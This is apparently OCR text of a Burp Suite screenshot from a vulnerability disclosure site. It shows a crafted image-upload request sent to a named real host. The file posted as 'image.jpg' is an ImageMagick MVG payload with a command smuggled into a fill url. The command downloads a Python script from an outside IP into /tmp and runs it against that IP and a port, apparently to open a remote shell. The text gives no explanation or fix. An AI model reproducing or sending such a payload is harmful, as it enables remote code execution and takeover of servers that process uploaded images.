 Burp Suite Professional v1.6.38 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < > Target: http://baoliao.2500city.com ?
Request
Raw Params Headers Hex
POST /api/picture/upload HTTP/1.1
Host: baoliao.2500city.com
Accept: */*
Content-Type: multipart/form-data;
boundary=14737809831466499882746641449
Connection: close
Cookie: AD_RS_COOKIE=20110698
Accept-Language: zh-cn
Content-Length: 95374
Accept-Encoding: gzip, deflate
User-Agent: SuzhouTV/8 CFNetwork/758.3.15 Darwin/15.4.0
--14737809831466499882746641449
Content-Disposition: form-data; name="file";
filename="image.jpg"
Content-Type: image/jpeg
push graphic-context
viewbox 0 0 640 480
fill 'url(https://example.com/image.jpg"|wget
http://139.129.21.79/x.py -O /tmp/x.py && python /tmp/x.py
139.129.21.79 12315")'
pop graphic-context
--14737809831466499882746641449--
? < + > Type a search term 0 matches
Response
Raw
? < + > Type a search term 0 matches
Ready
www.wooyun.org